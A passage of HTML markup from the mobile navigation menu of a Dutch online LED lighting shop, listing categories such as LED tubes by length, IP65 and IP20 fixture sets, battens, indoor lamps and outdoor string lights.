                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                            <ul class="level-2-nav"
                                                :class="{'translate-x-[calc(100%+2.4rem)]  pointer-events-none not-active opacity-0' : subPanelActiveId !== 'category-node-34', 'translate-x-[calc(100%+2.4rem)] z-20 ' : subPanelActiveId == 'category-node-34'}">
                                                <li class="back-button">
                                                    <button
                                                        type="button"
                                                        @click="subPanelActiveId = null; hideLevel2 = false;
                                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                                    >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                                        <span class="ml-4">
                                                Terug                                            </span>
                                                    </button>
                                                    <div>
                                                                                                                    <a
                                                                href="/led-buizen/led-tl-buizen"
                                                                title="Losse&#x20;LED&#x20;TL&#x20;Buizen"
                                                                class="view-all-link"
                                                            >
                                                                <div
                                                                    title="Losse&#x20;LED&#x20;TL&#x20;Buizen"
                                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                                    Losse LED TL Buizen                                                                </div>
                                                            </a>
                                                                                                            </div>
                                                </li>

                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-buizen/led-tl-buizen?alg_vorm=60cm"
                                                               title="60cm&#x20;"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                60cm                                                             </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-buizen/led-tl-buizen?alg_vorm=120cm"
                                                               title="120cm"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                120cm                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-buizen/led-tl-buizen?alg_vorm=150cm"
                                                               title="150cm"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                150cm                                                            </a>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>


                                                                    
                                    <li class="nav-item">
                                                                                    <div class="flex flex-row justify-between w-full group"
                                                 @click="subPanelActiveId = 'category-node-268'; hideLevel2 = true;
                                                 document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                            >
                                                <div href="/led-buizen/armaturen-incl-led-buizen?alg_ipklasse=IP65"
                                                     title="Complete&#x20;sets&#x20;-&#x20;stof&#x2F;waterdicht&#x20;&#x28;IP65&#x29;"
                                                     class="w-full text-primary group-hover:text-secondary-darker">
                                                    Complete sets - stof/waterdicht (IP65)                                                </div>
                                                <div>
                                                    <div class="w-6 h-6 -mr-[6px]">
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                            <ul class="level-2-nav"
                                                :class="{'translate-x-[calc(100%+2.4rem)]  pointer-events-none not-active opacity-0' : subPanelActiveId !== 'category-node-268', 'translate-x-[calc(100%+2.4rem)] z-20 ' : subPanelActiveId == 'category-node-268'}">
                                                <li class="back-button">
                                                    <button
                                                        type="button"
                                                        @click="subPanelActiveId = null; hideLevel2 = false;
                                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                                    >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                                        <span class="ml-4">
                                                Terug                                            </span>
                                                    </button>
                                                    <div>
                                                                                                                    <a
                                                                href="/led-buizen/armaturen-incl-led-buizen?alg_ipklasse=IP65"
                                                                title="Complete&#x20;sets&#x20;-&#x20;stof&#x2F;waterdicht&#x20;&#x28;IP65&#x29;"
                                                                class="view-all-link"
                                                            >
                                                                <div
                                                                    title="Complete&#x20;sets&#x20;-&#x20;stof&#x2F;waterdicht&#x20;&#x28;IP65&#x29;"
                                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                                    Complete sets - stof/waterdicht (IP65)                                                                </div>
                                                            </a>
                                                                                                            </div>
                                                </li>

                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-buizen?alg_ipklasse=IP65&amp;alg_lichtkleur=Daglicht+-+6000K"
                                                               title="Daglicht"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Daglicht                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-buizen?alg_ipklasse=IP65&amp;alg_lichtkleur=Koel+Wit+-+4000K"
                                                               title="Natuurlijk&#x20;wit"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Natuurlijk wit                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-buizen?alg_ipklasse=IP65&amp;alg_lichtkleur=Warm+Wit+-+3000K"
                                                               title="Warm&#x20;wit"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Warm wit                                                            </a>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>


                                                                    
                                    <li class="nav-item">
                                                                                    <div class="flex flex-row justify-between w-full group"
                                                 @click="subPanelActiveId = 'category-node-272'; hideLevel2 = true;
                                                 document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                            >
                                                <div href="/led-buizen?alg_ipklasse=IP20"
                                                     title="Complete&#x20;sets&#x20;-&#x20;IP20&#x20;&#x28;ook&#x20;met&#x20;Trog&#x29;"
                                                     class="w-full text-primary group-hover:text-secondary-darker">
                                                    Complete sets - IP20 (ook met Trog)                                                </div>
                                                <div>
                                                    <div class="w-6 h-6 -mr-[6px]">
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                            <ul class="level-2-nav"
                                                :class="{'translate-x-[calc(100%+2.4rem)]  pointer-events-none not-active opacity-0' : subPanelActiveId !== 'category-node-272', 'translate-x-[calc(100%+2.4rem)] z-20 ' : subPanelActiveId == 'category-node-272'}">
                                                <li class="back-button">
                                                    <button
                                                        type="button"
                                                        @click="subPanelActiveId = null; hideLevel2 = false;
                                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                                    >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                                        <span class="ml-4">
                                                Terug                                            </span>
                                                    </button>
                                                    <div>
                                                                                                                    <a
                                                                href="/led-buizen?alg_ipklasse=IP20"
                                                                title="Complete&#x20;sets&#x20;-&#x20;IP20&#x20;&#x28;ook&#x20;met&#x20;Trog&#x29;"
                                                                class="view-all-link"
                                                            >
                                                                <div
                                                                    title="Complete&#x20;sets&#x20;-&#x20;IP20&#x20;&#x28;ook&#x20;met&#x20;Trog&#x29;"
                                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                                    Complete sets - IP20 (ook met Trog)                                                                </div>
                                                            </a>
                                                                                                            </div>
                                                </li>

                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-buizen/armaturen-incl-led-buizen?alg_ipklasse=IP20&amp;alg_lichtkleur=Daglicht+-+6000K"
                                                               title="Daglicht"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Daglicht                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-buizen/armaturen-incl-led-buizen?alg_ipklasse=IP20&amp;alg_lichtkleur=Koel+Wit+-+4000K"
                                                               title="Natuurlijk&#x20;wit"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Natuurlijk wit                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-buizen/armaturen-incl-led-buizen?alg_ipklasse=IP20&amp;alg_lichtkleur=Warm+Wit+-+3000K"
                                                               title="Warm&#x20;wit"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Warm wit                                                            </a>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>


                                                                    
                                    <li class="nav-item">
                                                                                    <div class="flex flex-row justify-between w-full group"
                                                 @click="subPanelActiveId = 'category-node-70'; hideLevel2 = true;
                                                 document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                            >
                                                <div href="/led-buizen/armaturen-incl-led-buizen"
                                                     title="Armaturen&#x20;incl&#x20;LED&#x20;buizen"
                                                     class="w-full text-primary group-hover:text-secondary-darker">
                                                    Armaturen incl LED buizen                                                </div>
                                                <div>
                                                    <div class="w-6 h-6 -mr-[6px]">
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                            <ul class="level-2-nav"
                                                :class="{'translate-x-[calc(100%+2.4rem)]  pointer-events-none not-active opacity-0' : subPanelActiveId !== 'category-node-70', 'translate-x-[calc(100%+2.4rem)] z-20 ' : subPanelActiveId == 'category-node-70'}">
                                                <li class="back-button">
                                                    <button
                                                        type="button"
                                                        @click="subPanelActiveId = null; hideLevel2 = false;
                                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                                    >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                                        <span class="ml-4">
                                                Terug                                            </span>
                                                    </button>
                                                    <div>
                                                                                                                    <a
                                                                href="/led-buizen/armaturen-incl-led-buizen"
                                                                title="Armaturen&#x20;incl&#x20;LED&#x20;buizen"
                                                                class="view-all-link"
                                                            >
                                                                <div
                                                                    title="Armaturen&#x20;incl&#x20;LED&#x20;buizen"
                                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                                    Armaturen incl LED buizen                                                                </div>
                                                            </a>
                                                                                                            </div>
                                                </li>

                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-buizen?alg_vorm=60cm"
                                                               title="60cm&#x20;armaturen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                60cm armaturen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-buizen/armaturen-incl-led-buizen?alg_vorm=120cm"
                                                               title="120cm&#x20;armaturen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                120cm armaturen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-buizen/armaturen-incl-led-buizen?alg_vorm=150cm"
                                                               title="150cm&#x20;armaturen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                150cm armaturen                                                            </a>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>


                                                                    
                                    <li class="nav-item">
                                                                                    <div class="flex flex-row justify-between w-full group"
                                                 @click="subPanelActiveId = 'category-node-276'; hideLevel2 = true;
                                                 document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                            >
                                                <div href="https://www.pretmetled.nl/led-buizen/vaak-toegepast-in"
                                                     title="Vaak&#x20;toegepast&#x20;in&#x3A;"
                                                     class="w-full text-primary group-hover:text-secondary-darker">
                                                    Vaak toegepast in:                                                </div>
                                                <div>
                                                    <div class="w-6 h-6 -mr-[6px]">
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                            <ul class="level-2-nav"
                                                :class="{'translate-x-[calc(100%+2.4rem)]  pointer-events-none not-active opacity-0' : subPanelActiveId !== 'category-node-276', 'translate-x-[calc(100%+2.4rem)] z-20 ' : subPanelActiveId == 'category-node-276'}">
                                                <li class="back-button">
                                                    <button
                                                        type="button"
                                                        @click="subPanelActiveId = null; hideLevel2 = false;
                                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                                    >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                                        <span class="ml-4">
                                                Terug                                            </span>
                                                    </button>
                                                    <div>
                                                                                                                    <div class="view-all-link">
                                                                <span
                                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                                    Vaak toegepast in:                                                                </span>
                                                            </div>
                                                                                                            </div>
                                                </li>

                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-buizen/armaturen-incl-led-buizen?alg_ipklasse=IP65&amp;alg_lichtkleur=Daglicht+-+6000K&amp;alg_type=Verhoogde+lichtopbrengst&amp;alg_typearmatuur=Dubbel+armatuur"
                                                               title="Werkplaatsen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Werkplaatsen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-buizen/armaturen-incl-led-buizen?alg_ipklasse=IP65&amp;alg_lichtkleur=Koel+Wit+-+4000K&amp;alg_typearmatuur=Dubbel+armatuur"
                                                               title="Opslag&#x20;&#x2F;&#x20;Magazijn"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Opslag / Magazijn                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-buizen/armaturen-incl-led-buizen?alg_ipklasse=IP65&amp;alg_lichtkleur=Warm+Wit+-+3000K&amp;alg_typearmatuur=Enkel+Armatuur"
                                                               title="Dierenverblijven"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Dierenverblijven                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-buizen/armaturen-incl-led-buizen?alg_ipklasse=IP65&amp;alg_lichtkleur=Daglicht+-+6000K&amp;alg_type=Verhoogde+lichtopbrengst&amp;alg_typearmatuur=Dubbel+armatuur"
                                                               title="Wasstraten"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Wasstraten                                                            </a>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>


                                                                    
                                    <li class="nav-item">
                                                                                    <div class="flex flex-row justify-between w-full group"
                                                 @click="subPanelActiveId = 'category-node-66'; hideLevel2 = true;
                                                 document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                            >
                                                <div href="https://www.pretmetled.nl/led-buizen/geintegreerde-led-buizen"
                                                     title="LED-Batten"
                                                     class="w-full text-primary group-hover:text-secondary-darker">
                                                    LED-Batten                                                </div>
                                                <div>
                                                    <div class="w-6 h-6 -mr-[6px]">
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                            <ul class="level-2-nav"
                                                :class="{'translate-x-[calc(100%+2.4rem)]  pointer-events-none not-active opacity-0' : subPanelActiveId !== 'category-node-66', 'translate-x-[calc(100%+2.4rem)] z-20 ' : subPanelActiveId == 'category-node-66'}">
                                                <li class="back-button">
                                                    <button
                                                        type="button"
                                                        @click="subPanelActiveId = null; hideLevel2 = false;
                                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                                    >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                                        <span class="ml-4">
                                                Terug                                            </span>
                                                    </button>
                                                    <div>
                                                                                                                    <a
                                                                href="https://www.pretmetled.nl/led-buizen/geintegreerde-led-buizen"
                                                                title="LED-Batten"
                                                                class="view-all-link"
                                                            >
                                                                <div
                                                                    title="LED-Batten"
                                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                                    LED-Batten                                                                </div>
                                                            </a>
                                                                                                            </div>
                                                </li>

                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-buizen/geintegreerde-led-buizen?alg_vorm=30cm"
                                                               title="30cm"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                30cm                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-buizen/geintegreerde-led-buizen?alg_vorm=60cm"
                                                               title="60cm"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                60cm                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-buizen/geintegreerde-led-buizen?alg_vorm=120cm"
                                                               title="120cm"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                120cm                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-buizen/geintegreerde-led-buizen?alg_vorm=150cm"
                                                               title="150cm"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                150cm                                                            </a>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>


                                                                    
                                    <li class="nav-item">
                                                                                    <div class="flex flex-row justify-between w-full group"
                                                 @click="subPanelActiveId = 'category-node-65'; hideLevel2 = true;
                                                 document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                            >
                                                <div href="/led-buizen/losse-armaturen"
                                                     title="Losse&#x20;armaturen"
                                                     class="w-full text-primary group-hover:text-secondary-darker">
                                                    Losse armaturen                                                </div>
                                                <div>
                                                    <div class="w-6 h-6 -mr-[6px]">
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                            <ul class="level-2-nav"
                                                :class="{'translate-x-[calc(100%+2.4rem)]  pointer-events-none not-active opacity-0' : subPanelActiveId !== 'category-node-65', 'translate-x-[calc(100%+2.4rem)] z-20 ' : subPanelActiveId == 'category-node-65'}">
                                                <li class="back-button">
                                                    <button
                                                        type="button"
                                                        @click="subPanelActiveId = null; hideLevel2 = false;
                                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                                    >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                                        <span class="ml-4">
                                                Terug                                            </span>
                                                    </button>
                                                    <div>
                                                                                                                    <a
                                                                href="/led-buizen/losse-armaturen"
                                                                title="Losse&#x20;armaturen"
                                                                class="view-all-link"
                                                            >
                                                                <div
                                                                    title="Losse&#x20;armaturen"
                                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                                    Losse armaturen                                                                </div>
                                                            </a>
                                                                                                            </div>
                                                </li>

                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-buizen/losse-armaturen?alg_vorm=60cm"
                                                               title="60cm"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                60cm                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-buizen/losse-armaturen?alg_vorm=120cm"
                                                               title="120cm"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                120cm                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-buizen/losse-armaturen?alg_vorm=150cm"
                                                               title="150cm"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                150cm                                                            </a>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>


                                                            </ul>
                                            </li>
                                                        <li class="level-0">
                                                    <span class="nav-item navigation-item-count-5 duration-200 transition-transform"
                                  :class="{'-translate-x-[calc(100%+2.4rem)]' : mobilePanelActiveId, 'translate-x-0 not-on-screen-items' : !mobilePanelActiveId }">
                            <div class="flex flex-row justify-between w-full group"
                                  @click="mobilePanelActiveId = mobilePanelActiveId === 'category-node-36' ? 0 : 'category-node-36'
                                  document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                            >
                                <div class="link group-hover:text-secondary-darker"
                                     href="https://www.pretmetled.nl/binnenverlichting"
                                     title="Binnenverlichting">
                                    Binnenverlichting                                </div>
                                <div class="w-6 h-6 -mr-[6px]">
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                </div>
                            </div>
                        </span>
                        
                                                    <ul class="level-1-nav translate-x-[calc(100%+2.4rem)] "
                                :class="{'not-active translate-x-[calc(100%+2.4rem)] h-0' : mobilePanelActiveId !== 'category-node-36', '-translate-x-[calc(100%+2.4rem)]' : hideLevel2}"
                                x-effect="hideLevel2 ? setTimeout(() => $el.classList.add('not-on-screen-items'), 200) : $el.classList.remove('not-on-screen-items')"
                            >
                                <li class="back-button">
                                    <button
                                        type="button"
                                        @click="mobilePanelActiveId = 0, subPanelActiveId = null;
                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                    >
                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                        <span class="ml-4">
                                                Terug                                        </span>
                                    </button>
                                    <div>
                                                                                    <a
                                                href="https://www.pretmetled.nl/binnenverlichting"
                                                title="Binnenverlichting"
                                                class="view-all-link"
                                            >
                                                <div
                                                    title="Binnenverlichting"
                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                    Binnenverlichting                                                </div>
                                            </a>
                                                                            </div>
                                </li>
                                                                    
                                    <li class="nav-item">
                                                                                                                                    <a href="https://www.pretmetled.nl/binnenverlichting/plafondlampen"
                                                   title="Plafondlampen"
                                                   class="w-full text-primary group-hover:text-secondary-darker">
                                                    Plafondlampen                                                </a>
                                                                                                                                                                </li>


                                                                    
                                    <li class="nav-item">
                                                                                                                                    <a href="https://www.pretmetled.nl/binnenverlichting/opbouw-spots"
                                                   title="Opbouw&#x20;Spots"
                                                   class="w-full text-primary group-hover:text-secondary-darker">
                                                    Opbouw Spots                                                </a>
                                                                                                                                                                </li>


                                                                    
                                    <li class="nav-item">
                                                                                                                                    <a href="https://www.pretmetled.nl/binnenverlichting/keuken-verlichting"
                                                   title="Keuken&#x20;Verlichting"
                                                   class="w-full text-primary group-hover:text-secondary-darker">
                                                    Keuken Verlichting                                                </a>
                                                                                                                                                                </li>


                                                                    
                                    <li class="nav-item">
                                                                                                                                    <a href="https://www.pretmetled.nl/binnenverlichting/led-kaarsen"
                                                   title="LED&#x20;Kaarsen"
                                                   class="w-full text-primary group-hover:text-secondary-darker">
                                                    LED Kaarsen                                                </a>
                                                                                                                                                                </li>


                                                                    
                                    <li class="nav-item">
                                                                                                                                    <a href="https://www.pretmetled.nl/binnenverlichting/bureaulampen"
                                                   title="Bureaulampen"
                                                   class="w-full text-primary group-hover:text-secondary-darker">
                                                    Bureaulampen                                                </a>
                                                                                                                                                                </li>


                                                            </ul>
                                            </li>
                                                        <li class="level-0">
                                                    <span class="nav-item navigation-item-count-6 duration-200 transition-transform"
                                  :class="{'-translate-x-[calc(100%+2.4rem)]' : mobilePanelActiveId, 'translate-x-0 not-on-screen-items' : !mobilePanelActiveId }">
                            <div class="flex flex-row justify-between w-full group"
                                  @click="mobilePanelActiveId = mobilePanelActiveId === 'category-node-50' ? 0 : 'category-node-50'
                                  document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                            >
                                <div class="link group-hover:text-secondary-darker"
                                     href="https://www.pretmetled.nl/buitenverlichting"
                                     title="Buitenverlichting">
                                    Buitenverlichting                                </div>
                                <div class="w-6 h-6 -mr-[6px]">
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                </div>
                            </div>
                        </span>
                        
                                                    <ul class="level-1-nav translate-x-[calc(100%+2.4rem)] "
                                :class="{'not-active translate-x-[calc(100%+2.4rem)] h-0' : mobilePanelActiveId !== 'category-node-50', '-translate-x-[calc(100%+2.4rem)]' : hideLevel2}"
                                x-effect="hideLevel2 ? setTimeout(() => $el.classList.add('not-on-screen-items'), 200) : $el.classList.remove('not-on-screen-items')"
                            >
                                <li class="back-button">
                                    <button
                                        type="button"
                                        @click="mobilePanelActiveId = 0, subPanelActiveId = null;
                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                    >
                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                        <span class="ml-4">
                                                Terug                                        </span>
                                    </button>
                                    <div>
                                                                                    <a
                                                href="https://www.pretmetled.nl/buitenverlichting"
                                                title="Buitenverlichting"
                                                class="view-all-link"
                                            >
                                                <div
                                                    title="Buitenverlichting"
                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                    Buitenverlichting                                                </div>
                                            </a>
                                                                            </div>
                                </li>
                                                                    
                                    <li class="nav-item">
                                                                                    <div class="flex flex-row justify-between w-full group"
                                                 @click="subPanelActiveId = 'category-node-83'; hideLevel2 = true;
                                                 document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                            >
                                                <div href="https://www.pretmetled.nl/buitenverlichting/lichtsnoeren-feestverlichting"
                                                     title="Lichtsnoeren"
                                                     class="w-full text-primary group-hover:text-secondary-darker">
                                                    Lichtsnoeren                                                </div>
                                                <div>
                                                    <div class="w-6 h-6 -mr-[6px]">
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                            <ul class="level-2-nav"
                                                :class="{'translate-x-[calc(100%+2.4rem)]  pointer-events-none not-active opacity-0' : subPanelActiveId !== 'category-node-83', 'translate-x-[calc(100%+2.4rem)] z-20 ' : subPanelActiveId == 'category-node-83'}">
                                                <li class="back-button">
                                                    <button
                                                        type="button"
                                                        @click="subPanelActiveId = null; hideLevel2 = false;
                                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                                    >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                                        <span class="ml-4">
                                                Terug                                            </span>
                                                    </button>
                                                    <div>
                                                                                                                    <a
                                                                href="https://www.pretmetled.nl/buitenverlichting/lichtsnoeren-feestverlichting"
                                                                title="Lichtsnoeren"
                                                                class="view-all-link"
                                                            >
                                                                <div
